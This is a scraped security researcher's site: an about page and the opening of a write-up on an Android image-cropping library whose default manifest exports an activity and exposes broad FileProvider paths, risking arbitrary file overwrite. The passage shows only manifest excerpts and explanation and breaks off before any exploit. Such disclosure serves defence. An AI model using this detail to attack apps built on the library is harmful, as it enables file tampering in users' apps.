
<file: about.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>emailof911 | Security Researcher</title>
  <link rel="icon" type="image/svg+xml" href="assets/logo.png" />
  <meta name="description" content="Security research and vulnerability write-ups." />
  <link rel="stylesheet" href="assets/css/style.css" />
</head>
<body>

  <div class="bg-grid" aria-hidden="true"></div>
  <div class="bg-vignette" aria-hidden="true"></div>

  <header class="site-header">
    <div class="wrap header-inner">
      <a class="site-logo" href="index.html">
        <img class="logo-img" src="assets/logo.png" alt="logo" />
        <span class="logo-text">
          <span class="prompt">~/</span>emailof911<span class="logo-cursor"></span>
        </span>
      </a>
      <nav class="site-nav" aria-label="Main">
        <a class="nav-link" href="index.html">writeups</a>
        <a class="nav-link active" href="about.html">about</a>
      </nav>
    </div>
  </header>

  <main>
    <div class="wrap">

      <div class="page-header">
        <h1 class="page-title">about</h1>
      </div>

      <div class="prose">
<p>
I'm <strong>Ahmed Sabry</strong>, an <a href="https://certs.ine.com/f85fecf2-ec60-4aca-b297-e2c5d6dbdb43#acc.A07pyQtN">eWPTXv2-certified</a> with 2+ years of experience in penetration testing and bug hunting, specializing in advanced mobile (Android/iOS) and web security research with a proven track record of reporting vulnerabilities to major vendors like Amazon, and Samsung, as well as numerous Web3 smart wallets.
</p>
      <!-- Contact -->
      <div class="sec-label">contact</div>

      <div class="about-grid">

        <!-- GitHub -->
        <a class="about-card" href="https://github.com/itis911" target="_blank" rel="noopener">
          <div class="ac-icon">GH</div>
          <div class="ac-info">
            <div class="ac-platform">GitHub</div>
            <div class="ac-handle">@itis911</div>
          </div>
        </a>
        <a class="about-card" href="https://www.linkedin.com/in/emailof911" target="_blank" rel="noopener">
          <div class="ac-icon">LI</div>
          <div class="ac-info">
            <div class="ac-platform">LinkedIn</div>
            <div class="ac-handle">emailof911</div>
          </div>
        </a>
        <!-- Twitter / X -->
        <a class="about-card" href="https://twitter.com/emailof911" target="_blank" rel="noopener">
          <div class="ac-icon">X</div>
          <div class="ac-info">
            <div class="ac-platform">Twitter / X</div>
            <div class="ac-handle">@emailof911</div>
          </div>
        </a>

        <!-- Discord -->
        <a class="about-card" href="https://discord.com/users/892414436042768385" target="_blank" rel="noopener">
          <div class="ac-icon">DC</div>
          <div class="ac-info">
            <div class="ac-platform">Discord</div>
            <div class="ac-handle">@emailof911</div>
          </div>
        </a>

      </div>

    </div>
  </main>

  <footer class="site-footer">
    <div class="wrap footer-inner">
      <span>&copy; emailof911 </span>
      <a href="index.html">back to writeups</a>
    </div>
  </footer>

  <script src="assets/js/main.js"></script>
</body>
</html>
</file>




<file: writeups/cropper-vulnerability.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>emailof911 | Security Researcher</title>
  <link rel="icon" type="image/svg+xml" href="../assets/logo.png" />
  <link rel="stylesheet" href="../assets/css/style.css" />
</head>
<body>
  <div class="bg-grid" aria-hidden="true"></div>
  <div class="bg-vignette" aria-hidden="true"></div>
  <header class="site-header">
    <div class="wrap header-inner">
      <a class="site-logo" href="../index.html">
        <img class="logo-img" src="../assets/logo.png" alt="logo" />
        <span class="logo-text">
          <span class="prompt">~/</span>emailof911<span class="logo-cursor"></span>
        </span>
      </a>
      <nav class="site-nav" aria-label="Main">
        <a class="nav-link active" href="../index.html">writeups</a>
        <a class="nav-link" href="../about.html">about</a>
      </nav>
    </div>
  </header>
  <main>
    <div class="wrap">
      <div class="page-header">
        <div class="tags" style="margin-bottom:12px;">
          <span class="tag tag-red">Android</span>
          <span class="tag tag-amber">File Theft</span>
          <span class="tag tag-green">Third-Party Lib</span>
          <span class="tag tag-cyan">Intent Security</span>
        </div>
        <h1 class="page-title">How a popular Android image cropping library silently exposed thousands of apps to Arbitrary File Overwrite (AFO).</h1>
      </div>
      <!-- Language bar -->
      <div class="lang-bar">
        <button class="lang-btn active" id="btn-en">EN</button>
      </div>
      <!-- ══ ENGLISH ══ -->
      <div id="content-en">
        <div class="markdown">

---

We trust open source. We `implementation()` a library, scan the README, maybe check the stars count, and move on. Nobody audits the merged manifest. Nobody decompiles the `.aar` to trace what the library actually registers in your app. We treat "open source" as "someone else already reviewed it" — and most of the time, nobody did.

This is a story about what happens when a widely-used image cropping library ships `android:exported="true"` on an Activity and root-scoped `&lt;paths&gt;` on a FileProvider as its *defaults*. Not as a misconfiguration. Not as a dev mistake. As the library's intended manifest. And every app that imported it — fintech, e-commerce, social, telco — inherited that attack surface without writing a single line of vulnerable code.

---

## Root cause: the library, not the integrator

[android-image-cropper](https://github.com/CanHub/Android-Image-Cropper) (`com.canhub:android-image-cropper`, the maintained fork of the old ArthurHub/edmodo cropper) ships an `AndroidManifest.xml` that gets merged verbatim into every consuming app:

```xml
&lt;!-- cropper/src/main/AndroidManifest.xml --&gt;
&lt;provider
    android:name="com.canhub.cropper.CropFileProvider"
    android:authorities="${applicationId}.cropper.fileprovider"
    android:exported="false"
    android:grantUriPermissions="true"&gt;
  &lt;meta-data android:name="android.support.FILE_PROVIDER_PATHS"
             android:resource="@xml/library_file_paths"/&gt;
&lt;/provider&gt;

&lt;activity
    android:name="com.canhub.cropper.CropImageActivity"
    android:exported="true"/&gt;
```

and the paired `library_file_paths.xml`:

```xml
&lt;paths&gt;
  &lt;files-path name="images" path="."/&gt;            &lt;!-- files/  , entire subtree --&gt;
  &lt;cache-path name="cached_files" path="."/&gt;       &lt;!-- cache/  , entire subtree --&gt;
